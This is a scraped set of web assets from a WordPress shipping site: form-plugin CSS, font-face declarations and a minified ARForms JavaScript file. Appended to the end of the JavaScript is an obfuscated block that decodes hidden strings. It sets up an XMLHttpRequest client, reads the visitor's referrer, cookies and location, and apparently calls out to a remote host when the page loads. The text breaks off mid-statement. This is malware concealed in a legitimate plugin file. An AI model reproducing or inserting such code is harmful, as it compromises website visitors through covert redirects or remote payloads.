.arf_wizard_upper_tab{width:100%;display:inline-block;}.arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_clear{display:none;}.arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{display:none;}.arf_widget_form #arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{float:left;width:100%;max-width:100%;margin-bottom:10px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.arf_survey_nav .survey_step{float:left;}.arf_survey_nav .current_survey_page{margin-left:1px;}.arf_survey_nav .survey_middle{float:left;margin-left:10px;}.arf_survey_nav .total_survey_page{margin-left:1px;}.arf_page_nav_clickable{cursor:pointer;}@media (max-width:480px){}#arffrm_100_container .arf_materialize_form div.arfsubmitbutton .previous_btn{font-weight:normal;font-style:normal;text-decoration:none;}@media (max-width: 480px){#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{display:block;margin:0px auto 15px auto;}#arffrm_100_container .arf_materialize_form input[type="submit"].next_btn{margin-right:0px;}}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar{position:relative;height:27px;border:1px solid #c7cbce;padding:3px;background-color:#dadde2;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.blue .ui-progressbar-value{background-color:#339bb9;border:1px solid #287a91;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.error .ui-progressbar-value{background-color:#c43c35;border:1px solid #9c302a;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.warning .ui-progressbar-value{background-color:#d9b31a;border:1px solid #ab8d15;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.success .ui-progressbar-value{background-color:#57a957;border:none;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar.transition .ui-progressbar-value{-moz-transition:background-color .5s ease-in,border-color 1.5s ease-out,box-shadow 1.5s ease-out;-webkit-transition:background-color .5s ease-in,border-color 1.5s ease-out,box-shadow 1.5s ease-out;-o-transition:background-color .5s ease-in,border-color 1.5s ease-out,box-shadow 1.5s ease-out;transition:background-color .5s ease-in,border-color 1.5s ease-out,box-shadow 1.5s ease-out;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value{position:relative;display:block;overflow:hidden;height:19px;margin:0;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;-webkit-background-size:22px 22px;-moz-background-size:22px 22px;background-size:22px 22px;background-color:#087ee2;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border:none;-moz-animation:animate-stripes 2s linear infinite;-webkit-animation:animate-stripes 2s linear infinite;-o-animation:animate-stripes 2s linear infinite;-ms-animation:animate-stripes 2s linear infinite;-khtml-animation:animate-stripes 2s linear infinite;animation:animate-stripes 2s linear infinite;transition:all .2s ease-in-out 0;-webkit-transition:all .2s ease-in-out 0;-o-transition:all .2s ease-in-out 0;-moz-transition:all .2s ease-in-out 0;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value span.ui-label{-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-o-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-khtml-font-smoothing:antialiased;font-size:13px;position:absolute;right:0;line-height:20px;width:100%;color:#fff;text-align:center;white-space:nowrap;font-weight:bold;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value span.ui-label b{font-weight:bold;}#arffrm_100_container .arf_materialize_form .ui-progress-bar.ui-progressbar,#arffrm_100_container .arf_materialize_form .ui-progressbar-value{-webkit-box-sizing:content-box;-o-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#arffrm_100_container .arf_materialize_form .arf_survey_nav{color:#333;font-family:Roboto;font-size:14px;line-height:1.5;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar{background:#dadde2;}#arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value{background-color:#229a67;font-family:Roboto;}#arffrm_100_container .arf_materialize_form .arf_bottom_survey_nav{margin-top:10px;}#arffrm_100_container .arf_materialize_form .iti__country-list .iti__country-name{font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;}#arffrm_100_container .arf_materialize_form .arf_field_type_phone ul#country-listbox{position:relative;list-style-type:none !important;z-index:9999;padding:0 !important;margin:0;}#arffrm_100_container .arf_materialize_form .arf_active_phone_utils .controls{z-index:1111 !important;position:relative;}#arffrm_100_container .arf_materialize_form .arf_main_label span.arf_edit_in_place+span,#arffrm_100_container .arf_materialize_form span.arfcheckrequiredfield,.arfcheckrequiredfield{display:inline-block;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-webkit-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea:-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-moz-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-ms-input-placeholder{color:#17181c;opacity:.5;}#arffrm_100_container .arf_materialize_form .arf_submit_div{clear:both;text-align:left;}#arffrm_100_container .arf_materialize_form .arf_submit_div{margin:10px 10px 0px 0px;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn{height:38px;min-width:125px;text-transform:none;text-align:center;max-width:100%;display:inline-block;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;cursor:pointer;outline:none;line-height:1.3;padding:0;box-shadow:1px 2px 3px 0px #c6c8cc;-webkit-box-shadow:1px 2px 3px 0px #c6c8cc;-o-box-shadow:1px 2px 3px 0px #c6c8cc;-moz-box-shadow:1px 2px 3px 0px #c6c8cc;background-position:left top;border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-moz-border-radius:2px;position:relative;transition:.2s ease-out;-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;-moz-transition:.2s ease-out;box-sizing:content-box;margin:0;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border{background:transparent !important;color:#229a67;border:2px solid #229a67;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_active_loader .arfsubmitloader{width:16px;height:16px;border:2px solid #fff;border-bottom:2px solid transparent;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_active_loader,#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_complete_loader,#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border:hover{background:#229a67 !important;border:2px solid #229a67;color:#fff;}#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_submit_after_confirm.arf_active_loader,#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_submit_after_confirm.arf_complete_loader{top:-6px;}#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_complete_loader .arfsubmitloader{height:16px;width:8px;border-right:2px solid #fff;border-top:2px solid #fff;animation-name:arf_loader_checkmark;animation-duration:.5s;animation-timing-function:linear;animation-fill-mode:initial;animation-iteration-count:1;-webkit-animation-name:arf_loader_checkmark;-webkit-animation-duration:.5s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:initial;-webkit-animation-iteration-count:1;-o-animation-name:arf_loader_checkmark;-o-animation-duration:.5s;-o-animation-timing-function:linear;-o-animation-fill-mode:initial;-o-animation-iteration-count:1;-moz-animation-name:arf_loader_checkmark;-moz-animation-duration:.5s;-moz-animation-timing-function:linear;-moz-animation-fill-mode:initial;-moz-animation-iteration-count:1;transform:scaleX(-1) rotate(140deg);-webkit-transform:scaleX(-1) rotate(140deg);-o-transform:scaleX(-1) rotate(140deg);-moz-transform:scaleX(-1) rotate(140deg);}@keyframes arf_loader_checkmark{0%{height:0px;width:0px;opacity:1;}20%{height:0px;width:8px;opacity:1;}40%{height:16px;width:8px;opacity:1;}100%{height:16px;width:8px;opacity:1;}}@-webkit-keyframes arf_loader_checkmark{0%{height:0px;width:0px;opacity:1;}20%{height:0px;width:8px;opacity:1;}40%{height:16px;width:8px;opacity:1;}100%{height:16px;width:8px;opacity:1;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/externalFontFace/nitro-min-noimport-2d526243775f9bfc478b66a4edce5675-stylesheet.css
body_size: 169
content:
@font-face{font-family:"Glyphicons Halflings";src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/fonts/glyphicons-halflings-regular.eot");src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/fonts/glyphicons-halflings-regular.woff2") format("woff2");font-display:swap}@font-face{font-family:revicons;src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/revslider/public/assets/fonts/revicons/daa96c25a05ee28c1a3881484e55d1dc.revicons.eot");src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/revslider/public/assets/fonts/revicons/daa96c25a05ee28c1a3881484e55d1dc.revicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"star";src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot");src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"WooCommerce";src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot");src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:Asap-Regular;src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/fonts/Asap-Regular.eot");src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/fonts/asap-regular-webfont.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Glyphicons Halflings";src:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/source/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/fonts/glyphicons-halflings-regular.ttf") format("truetype");font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-5e1e56eb270eb9db2d6a55ab70acf2a1.arforms_pro_control.js
body_size: 4491
content:
"use strict";const arforms_pro_controls=class{constructor(){this.arforms_init_pro_fields()}arforms_modify_datepicker_pro_options(e,r){var i=r.getAttribute("data-field-options");let t=JSON.parse(i);i=r.getAttribute("data-date-new-format");r.getAttribute("data-start-date");if(""!=t.start_date&&void 0!==t.start_date){r=t.start_date.match(/\{arf_min_date\s+value="(.*?)"\s+unit="(.*?)"\}/);if(r){var a=r[1];let t=r[2];"D"==t?t="days":"Y"==t?t="years":"M"==t&&(t="months"),e.minDate=moment().subtract(a,t).format(""+i)}r=t.start_date.match(/\{arf_max_date\s+value="(.*?)"\s+unit="(.*?)"\}/);if(r){a=r[1];let t=r[2];"D"==t?t="days":"Y"==t?t="years":"M"==t&&(t="months"),e.minDate=moment().add(a,t).format(""+i)}}if(""!=t.end_date&&void 0!==t.end_date){r=t.end_date.match(/\{arf_min_date\s+value="(.*?)"\s+unit="(.*?)"\}/);if(r){a=r[1];let t=r[2];"D"==t?t="days":"Y"==t?t="years":"M"==t&&(t="months"),e.maxDate=moment().subtract(a,t).format(""+i)}r=t.end_date.match(/\{arf_max_date\s+value="(.*?)"\s+unit="(.*?)"\}/);if(r){a=r[1];let t=r[2];"D"==t?t="days":"Y"==t?t="years":"M"==t&&(t="months"),e.maxDate=moment().add(a,t).format(""+i)}}return console.log(e),e}arforms_init_pro_fields(){void 0===this.slider_fields&&(this.slider_fields=[]),this.arforms_initialize_slider_control(),this.arforms_intiialize_password_strength_meter(),this.arforms_initialize_smiley_field(),this.arforms_initialize_wysiwyg_field(),wp.hooks.addFilter("arforms_modify_datepicker_options","ARForms",this.arforms_modify_datepicker_pro_options,10,2)}arforms_is_form_visible(t){return null!=t&&void 0!==t&&""!=t&&0<jQuery(t).parents(".arfmodal:not(.arf_active)").length}arforms_initialize_wysiwyg_field(){var t=document.querySelectorAll(".arf_rich_text_editor");if(null!=t&&0<t.length)for(let r of t){var e=r.getAttribute("data-field-options");if(1!=this.arforms_is_form_visible(r)){try{jQuery(r).trumbowyg("destroy")}catch(t){console.log(" RICH TEXT EDITOR COULD NOT BE DESTROYED "),console.log(t),jQuery(r).parents(".controls").find('div[class^="trumbowyg"]:not(.trumbowyg-box)').remove(),jQuery(r).parents(".controls").find("textarea.arf_rich_text_editor").unwrap(".trumbowyg-box"),jQuery(r).parents(".controls").find("textarea.arf_rich_text_editor").removeClass("trumbowyg-textarea")}e=JSON.parse(e);let t={svgPath:r.getAttribute("data-svg-path"),btns:[["undo","redo"],["formatting"],["strong","em","del"],["superscript","subscript"],["link"],["insertImage"],["justifyLeft","justifyCenter","justifyRight","justifyFull"],["unorderedList","orderedList"],["horizontalRule"],["removeformat"]]};1!=e.arf_enable_readonly?t.btns.push(["fullscreen"]):t.disable=!0,!function(t,e){setTimeout(function(){jQuery(r).parents(".controls").find('div[class^="trumbowyg"]:not(.trumbowyg-box)').remove(),jQuery(r).parents(".controls").find("textarea.arf_rich_text_editor").unwrap(".trumbowyg-box"),jQuery(r).parents(".controls").find("textarea.arf_rich_text_editor").removeClass("trumbowyg-textarea"),jQuery(t).trumbowyg(e).on("tbwinit",function(){null!=this.getAttribute("disabled")&&this.removeAttribute("disabled")}).on("tbwopenfullscreen",function(){jQuery(this).parents(".arf_field_type_arf_wysiwyg").addClass("arf_wysiwyg_fullscreen")}).on("tbwclosefullscreen",function(){jQuery(this).parents(".arf_field_type_arf_wysiwyg").removeClass("arf_wysiwyg_fullscreen")})},100)}(r,t)}}}arforms_initialize_slider_control(){var t=document.querySelectorAll(".arf_slider_field_control");if(null!=t&&0<t.length)for(var n of t)if(1!=this.arforms_is_form_visible(n)){var l=n.getAttribute("data-field-options");let i=JSON.parse(l),a=n.getAttribute("data-field-key"),o=n.getAttribute("data-form-data-id"),t=document.getElementById(`arf_frontslider_field_${a}_slide_`+o),s=document.getElementById(`field_${a}_slide_`+o),e={connect:"lower",start:parseFloat(i.slider_value),step:parseFloat(i.slider_step),tooltips:[wNumb({decimals:1})],range:{min:parseFloat(i.minnum),max:parseFloat(i.maxnum)}},r=i.slider_step.toString();-1==r.indexOf(".")?e.tooltips=[wNumb({decimals:0})]:(l=r.split(".")[1].length,e.tooltips=[wNumb({decimals:l})]);var n=void 0!==i.arf_range_minnum&&""!=i.arf_range_minnum?i.arf_range_minnum:i.minnum,l=void 0!==i.arf_range_maxnum&&""!=i.arf_range_maxnum?i.arf_range_maxnum:i.maxnum;"1"==i.arf_range_selector&&(e.start=[n,l],e.tooltips=[wNumb({decimals:1}),wNumb({decimals:1})],e.connect=!0,-1==(n=i.slider_step.toString()).indexOf(".")?e.tooltips=[wNumb({decimals:0}),wNumb({decimals:0})]:(l=n.split(".")[1].length,e.tooltips=[wNumb({decimals:l}),wNumb({decimals:l})]));try{if(void 0!==this.slider_fields&&0<this.slider_fields.length)for(var _ of this.slider_fields)jQuery(".noUi-base ").remove(),void 0!==_.noUiSlider&&_.noUiSlider.destroy()}catch(t){}setTimeout(function(){noUiSlider.create(t,e),arforms_pro_controls_obj.slider_fields.push(t),t.noUiSlider.on("update",function(t,e){var r;"1"==i.arf_range_selector?(r=t[0]+","+t[1],jQuery(`#field_${a}_`+o).val(r).trigger("change").trigger("keyup")):(r=i.slider_step,!(r=/\./.test(r)?s.innerHTML=t[e]:s.innerHTML=Math.round(t[e]))&&"0"!=r||jQuery(`#field_${a}_`+o).val(r).trigger("change").trigger("keyup"))})},100)}}arforms_intiialize_password_strength_meter(){var t=document.querySelectorAll(".arf_strenth_mtr");if(null!=t&&0<t.length)for(var e of t){let t=e.getAttribute("data-field-id");jQuery("#field_"+t).on("keyup",function(){"function"==typeof arf_password_meter&&arf_password_meter(t)})}}arforms_initialize_smiley_field(){var t=document.querySelectorAll(".arf_smiley_btn");if(null!=t&&0<t.length)for(var e of t){var r=e.getAttribute("data-title");void 0!==r&&jQuery(e).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}}},arforms_pro_controls_obj=new arforms_pro_controls;;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new 